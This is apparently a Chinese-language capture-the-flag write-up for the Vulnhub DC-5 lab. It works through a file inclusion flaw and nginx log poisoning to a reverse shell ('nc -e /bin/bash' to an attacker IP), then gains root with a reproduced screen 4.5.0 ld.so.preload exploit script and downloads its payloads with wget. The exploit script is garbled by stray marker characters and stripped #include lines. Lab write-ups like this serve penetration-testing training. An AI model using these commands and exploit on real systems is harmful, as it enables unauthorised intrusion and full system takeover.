Vulnhub DC-5
Description
DC-5 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The plan was for DC-5 to kick it up a notch, so this might not be great for beginners, but should be ok for people with intermediate or better experience. Time will tell (as will feedback).

As far as I am aware, there is only one exploitable entry point to get in (there is no SSH either). This particular entry point may be quite hard to identify, but it is there. You need to look for something a little out of the ordinary (something that changes with a refresh of a page). This will hopefully provide some kind of idea as to what the vulnerability might involve.
And just for the record, there is no phpmailer exploit involved. :-)
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
红字意思为在刷新页面后会有些改变的地方出现,且最终目的是获取 root 权限


111 端口
 80端口
80端口


在 welcome 页面上的信息看起来是英文但是缺少字母导致内容不好看清,且根据提示反复刷新并没有看到有变化的地方



上方 url 的显示内容是我之前填入的,而关于 url 猜测文件包含,而我想要获取 root 权限
?file=php://filter/read=convert.base64-encode/resource=index.php


?file=/etc/passwd

而 shadow 文件依旧不能回显,但是知道 url 是
linux系统日志文件的默认路径是:/var/log
而 Nginx 服务器访问 nginx 的日志有两个,access.log 和 error.log
?file=/var/log/nginx/access.log



?file=/var/log/nginx/access.log&cmd=nc -e /bin/bash 192.168.37.128 5555

获取交互式 shell
python -c "import pty; pty.spawn('/bin/bash')"



根目录

find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;


#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①①
cat << EOF > /tmp/libhax.c#include
#include
#include
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②②
cat << EOF > /tmp/rootshell.c#include
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c---------》》》
echo "[+] Now we create our /etc/ld.so.preload file..."③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③③
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
按照文件所说的操作

执行完后删除
rm -f /tmp/libhax.c
编写第一个文件 libhax.c 和第二个文件 rootshell.c
填入脚本内容


执行后得到 rootshell 后删除
rm -f /tmp/rootshell.c

开启服务器
下载两个文件
wget http://192.168.37.128/libhax.so
wget http://192.168.37.128/rootshell

依照操作执行命令

cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
screen -ls
cd /tmp
./rootshel
顺利提权

查看当前工作目录仍是 tmp,顺利进入 root 文件夹


最后一步,查看 flag